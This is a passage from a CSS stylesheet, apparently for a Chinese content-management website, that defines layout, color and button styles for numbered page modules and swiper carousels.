  background: #c0bfbf;
  border-radius: 4px;
  float: left;
}
.module-1-7 .module-1-7-center .module-1-7-left a {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
}
.module-1-7 .module-1-7-center .module-1-7-left a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}
.module-1-7 .module-1-7-center .module-1-7-left a h4 {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 700px;
  height: 120px;
  font-size: 16px;
  line-height: 26px;
  box-sizing: border-box;
  padding: 10px;
  color: #fff;
  background: #333333;
  opacity: 0.7;
  border-radius: 0px 0px 4px 4px;
}
.module-1-7 .module-1-7-center .module-1-7-right {
  float: right;
  width: 350px;
}
.module-1-7 .module-1-7-center .module-1-7-right a {
  width: 350px;
  height: 240px;
  display: block;
  position: relative;
  margin-bottom: 20px;
}
.module-1-7 .module-1-7-center .module-1-7-right a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}
.module-1-7 .module-1-7-center .module-1-7-right a h4 {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 350px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 16px;
  color: #FFFFFF;
  background: rgba(51, 51, 51, 0.7);
  border-radius: 0px 0px 4px 4px;
}
.module-1-7 .module-1-7-btn {
  margin-top: 20px;
}
.module-1-7 .module-1-7-btn a {
  width: 220px;
  height: 40px;
  margin: 0px auto;
  line-height: 40px;
  text-align: center;
  color: #333333;
  font-size: 16px;
  display: block;
  background: #ffd100;
  border-radius: 20px;
}

.swiper-container {
  width: 100%;
  height: 100%;
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  background: #fff;
  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.module-1-8 {
  height: 475px;
  background: white;
  box-sizing: border-box;
  padding-top: 50px;
}
.module-1-8 .module-1-8-title {
  text-align: center;
  margin-bottom: 10px;
}
.module-1-8 .module-1-8-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-8 .module-1-8-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-8 .module-1-8-swiper {
  width: 1050px;
  height: 320px;
  margin: 0px auto;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-left {
  float: left;
  width: 376px;
  text-align: left;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-left h4 {
  color: #333333;
  font-size: 16px;
  padding-bottom: 14px;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-left p {
  color: #666666;
  font-size: 14px;
  line-height: 23px;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-left .module-1-8-slide-left-btn {
  margin-top: 20px;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-left .module-1-8-slide-left-btn a {
  width: 130px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #333333;
  font-size: 14px;
  display: block;
  background: #ffd100;
  border-radius: 20px;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-right {
  float: right;
  margin-left: 50px;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-right a {
  width: 380px;
  height: 240px;
  background: #c0bfbf;
  border-radius: 4px;
  display: block;
}
.module-1-8 .module-1-8-swiper .module-1-8-slide-right a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}

.module-1-9 {
  height: 745px;
  background-color: #333333;
  box-sizing: border-box;
  padding: 50px 70px 0px;
}
.module-1-9 .module-1-9-title {
  text-align: center;
  margin-bottom: 20px;
}
.module-1-9 .module-1-9-title h5 {
  font-size: 26px;
  color: #fff;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-9 .module-1-9-center .module-1-9-nav {
  width: 1070px;
  margin: 0px auto 20px;
}
.module-1-9 .module-1-9-center .module-1-9-nav ul {
  width: 100%;
  text-align: center;
  font-size: 0;
}
.module-1-9 .module-1-9-center .module-1-9-nav ul li {
  display: inline-block;
  margin-left: 20px;
}
.module-1-9 .module-1-9-center .module-1-9-nav ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-1-9 .module-1-9-center .module-1-9-nav ul li span {
  color: #999999;
  font-size: 14px;
  width: 135px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  display: block;
  background: #1d1d1d;
  border-radius: 4px;
  cursor: pointer;
}
.module-1-9 .module-1-9-center .module-1-9-nav ul .module-1-9-nav-act span {
  background-color: #feaa02;
  color: #fff;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item {
  display: none;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral {
  width: 1070px;
  height: 435px;
  background: white;
  box-sizing: border-box;
  padding: 10px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-left {
  width: 690px;
  height: 415px;
  border-radius: 4px;
  float: left;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-left a {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-left a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right {
  float: right;
  width: 340px;
  height: 415px;
  background: #eeeeee;
  border-radius: 4px;
  box-sizing: border-box;
  padding: 40px 40px 0px 40px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right h4 {
  font-size: 16px;
  color: #FFA900;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right p {
  font-size: 14px;
  color: #666666;
  line-height: 34px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn {
  margin-top: 40px;
  text-align: center;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn a {
  display: inline-block;
  width: 300px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #333333;
  font-size: 16px;
  background: #ffd100;
  border-radius: 25px;
  margin-right: 250px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn a:nth-of-type(2) {
  margin-right: 0px;
}
.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item-act {
  display: block;
}

.module-1-10 {
  height: 783px;
  background: white;
  box-sizing: border-box;
  padding: 60px 170px 0px 170px;
}
.module-1-10 .module-1-10-title {
  text-align: center;
}
.module-1-10 .module-1-10-title h2 {
  font-size: 40px;
  color: #666666;
  line-height: 66px;
}
.module-1-10 .module-1-10-title h2 b {
  color: #FFA900;
  font-size: 66px;
}
.module-1-10 .module-1-10-title p {
  font-size: 14px;
  color: #666666;
  text-align: center;
  line-height: 26px;
  width: 550px;
  margin: 20px auto;
}
.module-1-10 .module-1-10-title a {
  display: block;
  width: 300px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: white;
  border: 1px solid #ffa900;
  border-radius: 15px;
  font-size: 14px;
  color: #FFA900;
  margin: 0px auto;
}
.module-1-10 .module-1-10-list {
  margin-top: 30px;
}
.module-1-10 .module-1-10-list ul li {
  width: 270px;
  height: 300px;
  background: #c0bfbf;
  border-radius: 4px;
  float: left;
  margin-left: 30px;
}
.module-1-10 .module-1-10-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-1-10 .module-1-10-list ul li a .module-1-10-list-img {
  width: 100%;
  height: 100%;
}
.module-1-10 .module-1-10-list ul li a .module-1-10-list-img img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}
.module-1-10 .module-1-10-list ul li a .module-1-10-list-text span {
  font-size: 16px;
  color: #666666;
  display: block;
  width: 270px;
  text-align: center;
  margin: 10px auto 0px;
  text-align: center;
}

.module-1-11 {
  height: 435px;
  background: #efefef;
  padding: 50px 70px 10px;
  box-sizing: border-box;
}
.module-1-11 .module-1-11-title {
  text-align: center;
  margin-bottom: 10px;
}
.module-1-11 .module-1-11-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-11 .module-1-11-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-11 .module-1-11-title a {
  width: 150px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  color: #FFA900;
  display: block;
  margin: 20px auto 30px;
  background: #efefef;
  border: 1px solid #ffa900;
  border-radius: 15px;
}
.module-1-11 .module-1-11-list ul li {
  width: 340px;
  height: 200px;
  background: #9c9c9c;
  border-radius: 4px;
  float: left;
  margin-left: 25px;
}
.module-1-11 .module-1-11-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-1-11 .module-1-11-list ul li a {
  width: 100%;
  height: 100%;
}
.module-1-11 .module-1-11-list ul li a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}

.module-1-12 {
  height: 817px;
  background: white;
  padding: 50px 70px 0px;
  box-sizing: border-box;
}
.module-1-12 .module-1-12-title {
  text-align: center;
  margin-bottom: 10px;
}
.module-1-12 .module-1-12-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-12 .module-1-12-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-12 .module-1-12-list {
  margin-top: 40px;
}
.module-1-12 .module-1-12-list ul li {
  float: left;
  width: 340px;
  margin-right: 25px;
  margin-bottom: 20px;
}
.module-1-12 .module-1-12-list ul li:nth-of-type(3n) {
  margin-right: 0px;
}
.module-1-12 .module-1-12-list ul li a {
  display: block;
}
.module-1-12 .module-1-12-list ul li a .module-1-12-list-img {
  width: 340px;
  height: 200px;
  background: #9c9c9c;
  border-radius: 4px 4px 0px 0px;
}
.module-1-12 .module-1-12-list ul li a .module-1-12-list-img img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
  border-radius: 4px 4px 0px 0px;
}
.module-1-12 .module-1-12-list ul li a .module-1-12-list-text {
  width: 340px;
  height: 100px;
  background: #f0edf1;
  border-radius: 0px 0px 4px 4px;
  text-align: center;
}
.module-1-12 .module-1-12-list ul li a .module-1-12-list-text h4 {
  color: #333333;
  font-size: 16px;
  line-height: 16px;
  padding-top: 10px;
}
.module-1-12 .module-1-12-list ul li a .module-1-12-list-text span {
  font-size: 14px;
  color: #999999;
  display: block;
  width: 300px;
  margin: 0px auto;
  text-align: center;
  margin-top: 10px;
}

.module-1-13 {
  height: 575px;
  background: white;
  padding: 50px 70px 0px;
  box-sizing: border-box;
}
.module-1-13 .module-1-13-title {
  text-align: center;
  margin-bottom: 10px;
}
.module-1-13 .module-1-13-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-13 .module-1-13-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-13 .module-1-13-list {
  margin: 30px 0px 45px;
}
.module-1-13 .module-1-13-list ul li {
  width: 198px;
  height: 140px;
  background: #9c9c9c;
  border-radius: 6px;
  float: left;
  margin-left: 20px;
}
.module-1-13 .module-1-13-list ul li:nth-of-type(1) {
  margin-left: 0;
}
.module-1-13 .module-1-13-list ul li a {
  width: 100%;
  height: 100%;
}
.module-1-13 .module-1-13-list ul li a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}
.module-1-13 .module-1-13-text {
  padding-top: 30px;
  border-top: 1px solid #EEEEEE;
  width: 1070px;
  margin: 0px auto;
}
.module-1-13 .module-1-13-text h4 {
  color: #333333;
  font-size: 18px;
  line-height: 18px;
}
.module-1-13 .module-1-13-text p {
  font-size: 16px;
  color: #999;
  line-height: 16px;
  margin-top: 15px;
}
.module-1-13 .module-1-13-text p span {
  color: #666666;
}
.module-1-13 .module-1-13-text a {
  width: 300px;
  height: 50px;
  background: #ffd100;
  border-radius: 25px;
  display: block;
  line-height: 50px;
  text-align: center;
  color: #333333;
  font-size: 16px;
  margin: 35px auto;
}

.module-1-14 {
  height: 521px;
  background: white;
  padding: 50px 70px 0px;
  box-sizing: border-box;
}
.module-1-14 .module-1-14-title {
  text-align: center;
  margin-bottom: 10px;
}
.module-1-14 .module-1-14-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-14 .module-1-14-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-14 .module-1-14-imgs {
  margin-top: 30px;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-left {
  float: left;
  width: 536px;
  height: 334px;
  background-color: #fbd247;
  position: relative;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-left img {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-left .module-1-14-imgs-left-btn {
  text-align: center;
  font-size: 0px;
  position: absolute;
  bottom: 48px;
  left: 50%;
  margin-left: -150px;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-left .module-1-14-imgs-left-btn a {
  display: inline-block;
  width: 150px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  font-size: 16px;
  color: #333333;
  border: 1px solid #333333;
  border-radius: 22px;
  margin-right: 30px;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-right {
  float: right;
  width: 534px;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-right ul li {
  width: 267px;
  height: 167px;
  float: left;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-right ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-14 .module-1-14-imgs .module-1-14-imgs-right ul li a img {
  width: 100%;
  height: 100%;
  display: block;
}

/*=============第二版=================*/
.module-2-1 {
  height: 655px;
  background-color: #fdd300;
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
}
.module-2-1 .module-2-1-list {
  margin-bottom: 15px;
  text-align: center;
}
.module-2-1 .module-2-1-list ul li {
  width: 340px;
  height: 220px;
  border: 2px solid #333333;
  border-radius: 4px;
  box-sizing: border-box;
  float: left;
  margin-right: 25px;
  margin-bottom: 25px;
}
.module-2-1 .module-2-1-list ul li:nth-of-type(3n) {
  margin-right: 0px;
}
.module-2-1 .module-2-1-list ul li h3 {
  color: #333333;
  font-size: 20px;
  line-height: 20px;
  font-weight: bold;
  margin-top: 40px;
}
.module-2-1 .module-2-1-list ul li h6 {
  width: 20px;
  height: 2px;
  background: #333333;
  margin: 12px auto 10px;
}
.module-2-1 .module-2-1-list ul li p {
  color: #333333;
  font-size: 14px;
  line-height: 26px;
  width: 275px;
  margin: 0px auto;
}
.module-2-1 .module-2-1-btn {
  text-align: center;
  width: 160px;
  height: 50px;
  margin: 0px auto;
}
.module-2-1 .module-2-1-btn a {
  width: 160px;
  height: 50px;
  line-height: 50px;
  color: #FFD100;
  font-size: 14px;
  background: #282828;
  border-radius: 4px;
  display: block;
}

.module-2-2 {
  height: 496px;
  background-color: #fff;
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
}
.module-2-2 .module-2-2-title {
  text-align: center;
}
.module-2-2 .module-2-2-title h2 {
  color: #333333;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.module-2-2 .module-2-2-list {
  margin-top: 30px;
}
.module-2-2 .module-2-2-list ul li {
  width: 340px;
  height: 340px;
  background-color: #fff;
  box-sizing: border-box;
  box-shadow: 0px 0px 20px 2px rgba(51, 51, 51, 0.1);
  float: left;
  border-radius: 4px;
  margin-left: 25px;
}
.module-2-2 .module-2-2-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-2-2 .module-2-2-list ul li a {
  display: block;
  width: 100%;
  height: 100%;
}
.module-2-2 .module-2-2-list ul li a img {
  width: 340px;
  height: 150px;
  display: block;
  border-radius: 4px 4px 0px 0px;
}
.module-2-2 .module-2-2-list ul li a h6 {
  color: #333333;
  font-size: 16px;
  line-height: 16px;
  padding: 20px 0px 10px 22px;
}
.module-2-2 .module-2-2-list ul li a p {
  color: #666666;
  font-size: 14px;
  line-height: 23px;
  padding: 0px 22px 0px 22px;
}

.module-2-3 {
  height: 500px;
  background: url(/zixuev2/images/cms/model-4bg.jpg) center no-repeat;
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
}
.module-2-3 .module-2-3-title {
  text-align: center;
}
.module-2-3 .module-2-3-title h2 {
  color: #333333;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.module-2-3 .module-2-3-list {
  margin-top: 30px;
}
.module-2-3 .module-2-3-list ul li {
  width: 340px;
  float: left;
  margin-left: 25px;
}
.module-2-3 .module-2-3-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-2-3 .module-2-3-list ul li a {
  display: block;
  width: 100%;
  height: 100%;
}
.module-2-3 .module-2-3-list ul li a img {
  width: 340px;
  height: 160px;
  border-radius: 4px;
  display: block;
}
.module-2-3 .module-2-3-list ul li a .module-2-3-list-text {
  width: 340px;
  height: 165px;
  border-radius: 4px;
  background-color: #fff;
  padding: 20px;
  box-sizing: border-box;
  margin-top: 20px;
}
.module-2-3 .module-2-3-list ul li a .module-2-3-list-text h6 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
  line-height: 14px;
  text-align: center;
  padding-bottom: 10px;
}
.module-2-3 .module-2-3-list ul li a .module-2-3-list-text p {
  color: #666666;
  font-size: 14px;
  line-height: 23px;
}

.module-2-4 {
  height: 580px;
  background-color: #fff;
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
}
.module-2-4 .module-2-4-title {
  text-align: center;
}
.module-2-4 .module-2-4-title h2 {
  color: #333333;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.module-2-4 .module-2-4-list {
  margin-top: 30px;
}
.module-2-4 .module-2-4-list ul li {
  width: 340px;
  height: 200px;
  float: left;
  margin-right: 25px;
  position: relative;
  border-radius: 4px;
  margin-bottom: 25px;
}
.module-2-4 .module-2-4-list ul li:nth-of-type(3n) {
  margin-right: 0px;
}
.module-2-4 .module-2-4-list ul li img {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
}
.module-2-4 .module-2-4-list ul li a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
  box-sizing: border-box;
  padding: 30px 20px;
}
.module-2-4 .module-2-4-list ul li a h4 {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 16px;
  text-align: center;
  padding-bottom: 15px;
}
.module-2-4 .module-2-4-list ul li a p {
  color: #fff;
  font-size: 14px;
  line-height: 23px;
}

.module-2-5 {
  padding-left: 70px;
  box-sizing: border-box;
  height: 625px;
  background: white;
}
.module-2-5 .module-2-5-left {
  width: 60px;
  float: left;
}
.module-2-5 .module-2-5-left div {
  background-color: #ff4a3e;
  text-align: center;
  box-sizing: border-box;
  border-bottom: 1px solid #fff;
}
.module-2-5 .module-2-5-left div span {
  font-size: 14px;
  color: #fff;
  display: block;
  width: 18px;
  margin: 0px auto;
}
.module-2-5 .module-2-5-left .module-2-5-left-1 {
  height: 146px;
  padding-top: 36px;
}
.module-2-5 .module-2-5-left .module-2-5-left-2 {
  height: 146px;
  padding-top: 36px;
}
.module-2-5 .module-2-5-left .module-2-5-left-3 {
  height: 333px;
  padding-top: 126px;
  border-bottom: none;
}
.module-2-5 .module-2-5-right {
  width: 1010px;
  float: left;
}
.module-2-5 .module-2-5-right div {
  background-color: #ffedec;
  box-sizing: border-box;
  padding: 20px;
  border-bottom: 1px solid #fff;
}
.module-2-5 .module-2-5-right div p {
  font-size: 14px;
  color: #333333;
  line-height: 25px;
}
.module-2-5 .module-2-5-right .module-2-5-right-1 {
  height: 146px;
}
.module-2-5 .module-2-5-right .module-2-5-right-2 {
  height: 146px;
}
.module-2-5 .module-2-5-right .module-2-5-right-3 {
  height: 54px;
}
.module-2-5 .module-2-5-right .module-2-5-right-4 {
  height: 53px;
}
.module-2-5 .module-2-5-right .module-2-5-right-5 {
  height: 54px;
}
.module-2-5 .module-2-5-right .module-2-5-right-6 {
  height: 54px;
}
.module-2-5 .module-2-5-right .module-2-5-right-7 {
  height: 118px;
}

.module-2-6 {
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
  height: 516px;
  background: white;
}
.module-2-6 .module-2-6-list ul li {
  float: left;
  margin-left: 25px;
}
.module-2-6 .module-2-6-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-2-6 .module-2-6-list ul li a {
  display: block;
  width: 100%;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-img {
  width: 340px;
  height: 180px;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-img img {
  width: 340px;
  height: 180px;
  display: block;
  border-radius: 4px 4px 0px 0px;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-text {
  width: 340px;
  height: 236px;
  background: #fafafa;
  border-radius: 0px 0px 4px 4px;
  box-sizing: border-box;
  text-align: center;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-text h4 {
  font-size: 16px;
  color: #333;
  line-height: 16px;
  padding-top: 20px;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-text h6 {
  width: 20px;
  height: 2px;
  background: #cf2222;
  margin: 10px auto 15px;
}
.module-2-6 .module-2-6-list ul li a .module-2-6-list-text p {
  color: #666;
  font-size: 14px;
  line-height: 26px;
  width: 300px;
  margin: 0px auto;
}

.module-2-7 {
  padding: 50px 0px 0px 70px;
  box-sizing: border-box;
  height: 415px;
  background: white;
}
.module-2-7 .module-2-7-title {
  text-align: center;
}
.module-2-7 .module-2-7-title h2 {
  color: #333333;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.module-2-7 .module-2-7-list {
  margin-top: 30px;
}
.module-2-7 .module-2-7-list ul li {
  float: left;
  margin-left: 26px;
  width: 248px;
  height: 260px;
  border-radius: 4px;
  text-align: center;
}
.module-2-7 .module-2-7-list ul li:nth-of-type(1) {
  margin-left: 0px;
  background: url(/zixuev2/images/cms/di-3.jpg) center no-repeat;
}
.module-2-7 .module-2-7-list ul li:nth-of-type(2) {
  background: url(/zixuev2/images/cms/di-2.jpg) center no-repeat;
}
.module-2-7 .module-2-7-list ul li:nth-of-type(3) {
  background: url(/zixuev2/images/cms/di-1.jpg) center no-repeat;
}
.module-2-7 .module-2-7-list ul li:nth-of-type(4) {
  background: url(/zixuev2/images/cms/di.jpg) center no-repeat;
}
.module-2-7 .module-2-7-list ul li h4 {
  font-weight: bold;
  font-size: 18px;
  line-height: 18px;
  color: #fff;
  padding-top: 50px;
}
.module-2-7 .module-2-7-list ul li h6 {
  width: 30px;
  height: 2px;
  background-color: #fff;
  margin: 10px auto 15px;
}
.module-2-7 .module-2-7-list ul li p {
  color: #fff;
  font-size: 14px;
  line-height: 22px;
  width: 185px;
  margin: 0px auto;
}

.module-2-8 {
  box-sizing: border-box;
  height: 480px;
  position: relative;
}
.module-2-8 img{
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
}
.module-2-8 .module-2-8-btns {
  z-index: 2;
  font-size: 0px;
  text-align: center;
  width: 820px;
  height: 240px;
  background: rgba(23, 23, 23, 0.7);
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -120px 0px 0px -410px;
  box-sizing: border-box;
  padding-top: 85px;
}
.module-2-8 .module-2-8-btns a {
  display: inline-block;
  width: 210px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 20px;
  color: #333;
  text-align: center;
  background: white;
  border-radius: 4px;
  margin-left: 30px;
  transition: all ease 0.4s;
  font-weight: bold;
}
.module-2-8 .module-2-8-btns a:nth-of-type(1) {
  margin-left: 0px;
}
.module-2-8 .module-2-8-btns a:hover {
  background-color: #ffd100;
}
.module-2-8 .module-2-8-btns .module-2-8-btns-active {
  background-color: #ffd100;
}

.module-2-9 {
  box-sizing: border-box;
  height: 600px;
  position: relative;
}
.module-2-9 img{
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
}
.module-2-9 .module-2-9-text {
  text-align: center;
  padding-top: 150px;
  position: relative;
  z-index: 2;
}
.module-2-9 .module-2-9-text h2 {
  font-size: 26px;
  line-height: 26px;
  color: #fff;
  font-weight: bold;
}
.module-2-9 .module-2-9-text h6 {
  width: 40px;
  height: 2px;
  background: white;
  margin: 20px auto 28px;
}
.module-2-9 .module-2-9-text p {
  font-size: 18px;
  color: #fff;
}
.module-2-9 .module-2-9-btns {
  font-size: 0px;
  text-align: center;
  width: 1210px;
  height: 180px;
  background: rgba(23, 23, 23, 0.7);
  border-radius: 4px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  box-sizing: border-box;
  padding-top: 50px;
  z-index: 2;
}
.module-2-9 .module-2-9-btns a {
  display: inline-block;
  width: 320px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 24px;
  color: #333;
  text-align: center;
  background: white;
  border-radius: 4px;
  margin-left: 150px;
  transition: all ease 0.4s;
  font-weight: bold;
}
.module-2-9 .module-2-9-btns a:nth-of-type(1) {
  margin-left: 0px;
}
.module-2-9 .module-2-9-btns a:hover {
  background-color: #ffd100;
}
.module-2-9 .module-2-9-btns .module-2-9-btns-active {
  background-color: #ffd100;
}




.module-3-1 {
  width: 1070px;
  min-height: 150px;
  background: #f3f2f0;
  box-sizing: border-box;
  padding: 30px 50px 10px;
}
.module-3-1 .module-3-1-text h2 {
  font-weight: bold;
  color: #FF4A3B;
  font-size: 14px;
  line-height: 14px;
  text-align: center;
  margin-bottom: 15px;
}
.module-3-1 .module-3-1-text p {
  color: #666;
  font-size: 14px;
  line-height: 30px;
}

.module-3-2 {
  width: 1070px;
  min-height: 200px;
  box-sizing: border-box;
  padding: 20px;
  position: relative;
}
.module-3-2 .module-3-2-left {
  width: 120px;
  height: 120px;
  border-top: 1px solid #dfcd74;
  border-left: 1px solid #dfcd74;
  box-sizing: border-box;
  position: absolute;
  top: 0px;
  left: 0px;
}
.module-3-2 .module-3-2-right {
  width: 120px;
  height: 120px;
  border-right: 1px solid #dfcd74;
  border-bottom: 1px solid #dfcd74;
  box-sizing: border-box;
  position: absolute;
  right: 0px;
  bottom: 0px;
}
.module-3-2 .module-3-2-text {
  width: 1030px;
  min-height: 160px;
  background: #f9f5e5;
  padding: 30px;
  box-sizing: border-box;
}
.module-3-2 .module-3-2-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-3 {
  width: 1070px;
  min-height: 160px;
  border: 2px dashed #e8be01;
  box-sizing: border-box;
  padding: 30px 50px;
}
.module-3-3 .module-3-3-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-4 {
  width: 1070px;
  min-height: 222px;
  box-sizing: border-box;
  border: 2px solid #ffd100;
  border-radius: 10px;
  background-color: #fff;
  position: relative;
}
.module-3-4 .module-3-4-bg {
  background-color: #c1bbb7;
  border-radius: 10px;
  width: 1070px;
  height: 200px;
  position: absolute;
  bottom: -20px;
  border: 2px solid #c1bbb7;
  left: -2px;
  box-sizing: border-box;
  z-index: -1;
}
.module-3-4 .module-3-4-title h2 {
  position: relative;
  z-index: 2;
  padding: 0px 20px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 22px;
  font-weight: bold;
  color: #333333;
  background: #ffd100;
  box-shadow: 0px 5px 5px 0px rgba(255, 255, 209, 0.35);
  border-radius: 0px 25px 25px 25px;
  float: left;
}
.module-3-4 .module-3-4-title .module-3-4-line {
  width: 997px;
  position: absolute;
  margin-top: 26px;
  margin-left: 10px;
  z-index: 1;
  border: 1px dashed #fff0ab;
}
.module-3-4 .module-3-4-text {
  box-sizing: border-box;
  padding: 30px 50px;
}
.module-3-4 .module-3-4-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-5 {
  width: 1070px;
  min-height: 222px;
  margin-top: 50px;
  box-sizing: border-box;
  border: 1px solid #FFD100;
  border-radius: 10px;
  background-color: #fff;
  position: relative;
}
.module-3-5 .module-3-5-title h2 {
  width: 300px;
  height: 40px;
  background: #ffd100;
  border-radius: 4px;
  box-sizing: border-box;
  line-height: 40px;
  text-align: center;
  font-size: 18px;
  color: #333;
  position: absolute;
  top: -22px;
  left: 52px;
  z-index: 2;
}
.module-3-5 .module-3-5-title .module-3-5-title-border {
  width: 300px;
  height: 40px;
  background: white;
  border: 1px solid #ffd100;
  border-radius: 4px;
  box-sizing: border-box;
  position: absolute;
  top: -30px;
  left: 71px;
  z-index: 1;
}
.module-3-5 .module-3-5-text {
  box-sizing: border-box;
  padding: 40px 50px 30px;
}
.module-3-5 .module-3-5-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-6 {
  width: 100%;
  min-height: 222px;
  margin-top: 50px;
  box-sizing: border-box;
  border: 1px solid #FFD100;
  border-radius: 10px;
  background-color: #fff;
  position: relative;
}
.module-3-6 .module-3-6-title {
  text-align: center;
  margin-top: -20px;
}
.module-3-6 .module-3-6-title h2 {
  min-width: 200px;
  height: 40px;
  padding: 0px 10px;
  background: #ffd100;
  border-radius: 4px;
  box-sizing: border-box;
  line-height: 40px;
  text-align: center;
  font-size: 18px;
  color: #333;
  display: inline-block;
}
.module-3-6 .module-3-6-text {
